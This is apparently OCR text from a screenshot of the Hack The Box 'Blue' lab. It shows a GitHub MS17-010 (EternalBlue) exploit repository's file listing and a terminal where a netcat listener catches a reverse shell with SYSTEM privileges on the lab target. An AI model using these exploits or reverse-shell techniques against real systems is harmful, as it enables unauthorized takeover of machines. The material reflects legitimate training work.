 09:41 AM
GitHub - helviojunior/M...
root@kali: ~/htb/blue/ex...
GitHub - helviojunior/MS17-010: MS17-010 - Mozilla Firefox
Hack The Box :: Hack The
GitHub - helviojunior/MS
https://github.com/helviojunior/MS1
6
6
root@kali: ~/htb/blue/exploit/MS17-010
File Actions Edit View Help
VPN
root@kali: ~/htb/blue/exploit/MS17-010
root@kali: ~/htb/blue/exploit/MS17-010
helviojunior / MS17-010 Public
rk 978
forked from worawit/MS17-010
Code
Pull requests 1
Actions
Projects
root@kali:~/htb/blue/exploit/MS17-010# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.32] from (UNKNOWN) [10.129.227.149] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
master
1 branch
This branch is even with master.
helviojunior Correction of pipe
shellcode
BUG.txt
README.md
checker.py
eternalblue_exploit7.py
eternalblue_exploit8.py
eternalblue_poc.py
eternalchampion_leak.py
eternalchampion_poc.py
eternalchampion_poc2.py
eternalromance_leak.py
eternalromance_poc.py
eternalromance_poc2.py Initial upload 4 years ago
eternalsynergy_leak.py Initial upload 4 years ago